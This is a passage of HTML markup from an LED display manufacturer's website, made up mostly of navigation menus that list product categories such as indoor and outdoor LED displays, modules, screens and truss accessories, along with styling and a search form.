<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item">Indoor Fixed Installation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item" tabindex="-1">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item" tabindex="-1">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item" tabindex="-1">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item" tabindex="-1">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item" tabindex="-1">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item" tabindex="-1">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item" tabindex="-1">Indoor Fixed Installation</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d5f4425" data-id="d5f4425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6c0b7 elementor-widget elementor-widget-heading" data-id="cc6c0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outdoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4164bf0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4164bf0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item" tabindex="-1">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c0aa598" data-id="c0aa598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82dca8d elementor-widget elementor-widget-heading" data-id="82dca8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e0cbd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a5e0cbd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item" tabindex="-1">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item" tabindex="-1">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item" tabindex="-1">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item" tabindex="-1">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item" tabindex="-1">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item" tabindex="-1">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item" tabindex="-1">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item" tabindex="-1">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8809 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8811 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8810 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul>												
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-1"  data-target="#plus-mobile-nav-toggle-nav-menu69713c7f0d1215f2a483">
							
								<ul class="toggle-lines"><li class="toggle-line"></li><li class="toggle-line"></li></ul>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu69713c7f0d1215f2a483" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
											</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu69713c7f0d1215f2a483 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu69713c7f0d1215f2a483 #plus-mobile-nav-toggle-nav-menu69713c7f0d1215f2a483.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu69713c7f0d1215f2a483 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu69713c7f0d1215f2a483 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f54ec0" data-id="9f54ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b93343 elementor-widget__width-auto elementor-widget elementor-widget-tp-header-extras" data-id="3b93343" data-element_type="widget" data-widget_type="tp-header-extras.default">
				<div class="elementor-widget-container">
			<div class="header-extra-icons"><div class="header-icons-inner"><ul class="icons-content-list"><li class="search-icon elementor-repeater-item-d078d1d "><div class="content-icon-list"><div class="plus-post-search-icon style-1"><?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "/></g></svg></div><div class="plus-search-form plus-search-form-content style-2 " data-style="style-2"><div class="plus-search-close"><div class="search-close"></div></div><div class="plus-search-section"><form action="https://leyarled.com" method="get"><input type="text" class="plus-search-field" placeholder="Search..." name="s" autocomplete="off"><div class="plus-submit-icon-container"><button type="submit" class="plus-search-submit""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "></path></g></svg></button></div></form></div></div></div></li></ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2dbb1e1 elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-widget elementor-widget-tp-navigation-menu" data-id="2dbb1e1" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu69713c7f34d652dbb1e1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
																		
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-3"  data-target="#plus-mobile-nav-toggle-nav-menu69713c7f34d652dbb1e1">
							
								<div class="mobile-plus-toggle-menu-st3"></div>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu69713c7f34d652dbb1e1" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
						<div class="plus-mobile-menu"><ul id="menu-mobile-menu" class="nav navbar-nav"><li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-40981 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-40983" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40983 plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" data-text="Products">Products</a></li>
<li id="menu-item-40982" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40982 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40984 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="LED Display">LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40985 plus-dropdown-menu-" ><a title="Car LED Sign Display" href="https://leyarled.com/product-category/car-led-sign-display/" data-text="Car LED Sign Display">Car LED Sign Display</a></li>
	<li id="menu-item-40986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40986 plus-dropdown-menu-" ><a title="Fine Pitch Led Display" href="https://leyarled.com/product-category/fine-pitch-led-display/" data-text="Fine Pitch Led Display">Fine Pitch Led Display</a></li>
	<li id="menu-item-40987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40987 plus-dropdown-menu-" ><a title="Fixed LED Display" href="https://leyarled.com/product-category/fixed-led-display/" data-text="Fixed LED Display">Fixed LED Display</a></li>
	<li id="menu-item-40988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40988 plus-dropdown-menu-" ><a title="GOB LED Display" href="https://leyarled.com/product-category/gob-led-display/" data-text="GOB LED Display">GOB LED Display</a></li>
	<li id="menu-item-40989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40989 plus-dropdown-menu-" ><a title="Hanging LED Display" href="https://leyarled.com/product-category/hanging-led-display/" data-text="Hanging LED Display">Hanging LED Display</a></li>
	<li id="menu-item-40990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40990 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-40991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40991 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-40992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40992 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-40993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40993 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-40994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40994 plus-dropdown-menu-" ><a title="RGB LED Display" href="https://leyarled.com/product-category/rgb-led-display/" data-text="RGB LED Display">RGB LED Display</a></li>
	<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40995 plus-dropdown-menu-" ><a title="Stadium LED Display" href="https://leyarled.com/product-category/stadium-led-display/" data-text="Stadium LED Display">Stadium LED Display</a></li>
	<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40996 plus-dropdown-menu-" ><a title="Stadium Perimeter LED Display" href="https://leyarled.com/product-category/stadium-perimeter-led-display/" data-text="Stadium Perimeter LED Display">Stadium Perimeter LED Display</a></li>
</ul>
</li>
<li id="menu-item-40997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40997 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Module" class="dropdown-toggle" aria-haspopup="true" data-text="LED Module">LED Module</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40998 plus-dropdown-menu-" ><a title="LED Display Module" href="https://leyarled.com/product-category/led-display-module/" data-text="LED Display Module">LED Display Module</a></li>
	<li id="menu-item-40999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40999 plus-dropdown-menu-" ><a title="LED Modules" href="https://leyarled.com/product-category/led-modules/" data-text="LED Modules">LED Modules</a></li>
	<li id="menu-item-41000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41000 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
	<li id="menu-item-41001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41001 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41002 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41003 plus-dropdown-menu-" ><a title="Single/Double color Module" href="https://leyarled.com/product-category/led-modules/single-double-color-module/" data-text="Single/Double color Module">Single/Double color Module</a></li>
	<li id="menu-item-41004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41004 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-41005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41005 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41006 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41007 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41008 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41009 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
</ul>
</li>
<li id="menu-item-41010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41010 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Screens" class="dropdown-toggle" aria-haspopup="true" data-text="LED Screens">LED Screens</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41011 plus-dropdown-menu-" ><a title="Advertising LED Screens" href="https://leyarled.com/product-category/advertising-led-screens/" data-text="Advertising LED Screens">Advertising LED Screens</a></li>
	<li id="menu-item-41051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41051 plus-dropdown-menu-" ><a title="Stage LED Screens" href="https://leyarled.com/product-category/stage-led-screens/" data-text="Stage LED Screens">Stage LED Screens</a></li>
	<li id="menu-item-41012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41012 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41013 plus-dropdown-menu-" ><a title="LED Poster Display Screen" href="https://leyarled.com/product-category/led-poster-display-screen/" data-text="LED Poster Display Screen">LED Poster Display Screen</a></li>
	<li id="menu-item-41014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41014 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
	<li id="menu-item-41015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41015 plus-dropdown-menu-" ><a title="SMD LED Screen" href="https://leyarled.com/product-category/smd-led-screen/" data-text="SMD LED Screen">SMD LED Screen</a></li>
	<li id="menu-item-41016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41016 plus-dropdown-menu-" ><a title="Sphere LED Screen" href="https://leyarled.com/product-category/sphere-led-screen/" data-text="Sphere LED Screen">Sphere LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41017 depth-0 dropdown plus-dropdown-menu-" ><a title="Indoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Indoor LED Display">Indoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41018 plus-dropdown-menu-" ><a title="Indoor" href="https://leyarled.com/product-category/indoor/" data-text="Indoor">Indoor</a></li>
	<li id="menu-item-41019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41019 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-41020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41020 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-41021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41021 plus-dropdown-menu-" ><a title="Indoor LED Panel 640x480" href="https://leyarled.com/product-category/indoor-led-panel-640x480/" data-text="Indoor LED Panel 640x480">Indoor LED Panel 640&#215;480</a></li>
	<li id="menu-item-41022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41022 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41023 plus-dropdown-menu-" ><a title="Indoor Fixed Installation" href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" data-text="Indoor Fixed Installation">Indoor Fixed Installation</a></li>
	<li id="menu-item-41024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41024 plus-dropdown-menu-" ><a title="Indoor Rental Cabinet" href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" data-text="Indoor Rental Cabinet">Indoor Rental Cabinet</a></li>
